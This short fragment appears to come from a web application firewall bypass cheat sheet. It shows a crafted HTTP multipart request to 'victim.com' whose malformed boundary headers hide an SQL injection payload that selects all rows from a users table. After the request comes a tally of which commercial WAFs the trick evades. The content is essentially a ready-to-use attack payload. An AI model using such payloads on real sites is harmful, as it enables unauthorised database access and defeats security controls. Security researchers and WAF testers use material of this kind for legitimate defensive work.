 Request A4+ GET /path/sample.aspx?input0=0 HTTP/1.1 HOST: victim.com Content-Type: multipart/form-data; boundary=--1,boundary=irsdl Content-Length: [length of body] ----1 ----1-- ----1;----1;header Content-Disposition: form-data; name="input1"; filename ="test.jpg" 'union all select * from users-- ----1-- Cloudflare ❌ Incapsula ✔ Akamai ✔ Space characters 